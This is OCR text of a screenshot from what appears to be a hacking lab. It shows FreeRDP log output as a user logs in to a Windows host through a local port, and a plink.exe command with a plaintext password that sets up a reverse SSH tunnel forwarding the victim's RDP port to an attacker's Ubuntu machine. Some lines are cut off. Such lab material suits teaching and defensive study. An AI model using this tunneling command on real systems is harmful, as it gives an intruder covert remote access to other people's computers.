 1 2 3 4 2
Trash
File System
Home
rdp@kali: ~
File Actions Edit View Help
ubuntu@ubuntu-virtual-machine: ~ × rdp@kali: ~ × rdp@kali: ~ ×
[16:33:35:031] [4184705:4184705] [ERROR][com.freerdp.core] - freerdp_abort_connect:freerdp_set_last_error_ex ERRCONNECT_CONNECT_C
ANCELLED [0×0002000B]
┌──(rdp㉿kali)-[~]
└─$ xfreerdp /v:127.0.0.1:33389 /u:clint.barton@hacklab.com /dynamic-resolution
[16:39:19:665] [4187831:4187832] [WARN][com.freerdp.crypto] - Certificate verification failure 'self-signed certificate (18)' at
stack position 0
[16:39:19:665] [4187831:4187832] [WARN][com.freerdp.crypto] - CN = HOST2-WIN10.hacklab.com
Password:
[16:39:23:411] [4187831:4187832] [WARN][com.freerdp.core.nla] - SPNEGO received NTSTATUS: STATUS_LOGON_FAILURE [0×C000006D] from
server
[16:39:23:411] [4187831:4187832] [ERROR][com.freerdp.core] - nla_recv_pdu:freerdp_set_last_error_ex ERRCONNECT_LOGON_FAILURE [0×0
0020014]
[16:39:23:411] [4187831:4187832] [ERROR][com.freerdp.core.rdp] - rdp_recv_callback: CONNECTION_STATE_NLA - nla_recv_pdu() fail
[16:39:23:411] [4187831:4187832] [ERROR][com.freerdp.core.transport] - transport_check_fds: transport→ReceiveCallback() - -1
┌──(rdp㉿kali)-[~]
└─$ xfreerdp /v:127.0.0.1:33389 /u:clint.barton@hacklab.com /dynamic-resolution
[16:39:27:662] [4187906:4187907] [WARN][com.freerdp.crypto] - Certificate verification failure 'self-si
stack position 0
[16:39:27:662] [4187906:4187907] [WARN][com.freerdp.crypto] - CN = HOST2-WIN10.hacklab.com
Password:
[16:39:32:431] [4187906:4187907] [INFO][com.freerdp.gdi] - Local framebuffer format  PIXEL_FORMAT_BGRX3
[16:39:32:431] [4187906:4187907] [INFO][com.freerdp.gdi] - Remote framebuffer format PIXEL_FORMAT_BGRA3
[16:39:32:480] [4187906:4187907] [INFO][com.freerdp.channels.rdpsnd.client] - [static] Loaded fake back
[16:39:32:480] [4187906:4187907] [INFO][com.freerdp.channels.drdynvc.client] - Loading Dynamic Virtual
[16:39:32:480] [4187906:4187907] [INFO][com.freerdp.channels.drdynvc.client] - Loading Dynamic Virtual
FreeRD
Command Prompt - plink.exe ubuntu@192.168.136.152 -pw Att@ck! -P 22 -2 -4 -N
C:\Users\clint.barton\Downloads>plin
-P 22 -2 -4 -N -R 3389:127.0.0.1:338
Using username "ubuntu".
Access granted. Press Return to begi